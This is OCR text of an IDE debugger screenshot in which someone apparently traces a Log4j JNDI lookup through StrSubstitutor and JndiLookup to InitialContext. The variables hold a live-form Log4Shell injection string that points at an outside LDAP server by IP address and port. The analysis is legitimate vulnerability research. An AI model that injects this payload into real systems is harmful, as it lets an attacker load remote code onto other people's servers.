 main
java
com.huarui
eval
resources
test
java
target
.gitignore
m pom.xml
外部库
临时文件和控制台
m
414 }
415
416 this.checkCyclicSubstitution(varName, (List) priorVariables);
417 ((List) priorVariables).add(varName); priorVariables: size = 2
418 String varValue = this.resolveVariable(event, varName, buf, startPos, pos); pos: 41 startPos: 0 varName: "jndi:ldap://26.119.104.107:1389/opvrki"
419 if (varValue == null) {
420 varValue = varDefaultValue;
421 }
422
423 if (varValue != null) {
424 valueDelimiterMatchLen = varValue.length();
425 buf.replace(startPos, pos, varValue);
426 altered = true;
427 i = this.substitute(event, buf, startPos, valueDelimiterMatchLen, (List) priorVariables);
428 i += valueDelimiterMatchLen - (pos - startPos);
调试 eval
线程和变量 控制台
"main"@1 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4
lookup:56, JndiLookup (org.apache.logging.log4j.c
lookup:221, Interpolator (org.apache.logging.log4j
resolveVariable:1110, StrSubstitutor (org.apache.lo
substitute:1033, StrSubstitutor (org.apache.loggin
substitute:912, StrSubstitutor (org.apache.logging
this = {StrSubstitutor@1648} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1649}
buf = {StringBuilder@1650} "${jndi:ldap://26.119.104.107:1389/opvrki}"
offset = 0
length = 41
priorVariables = {ArrayList@1651} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1652} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@28ac3dc3 [$, {]"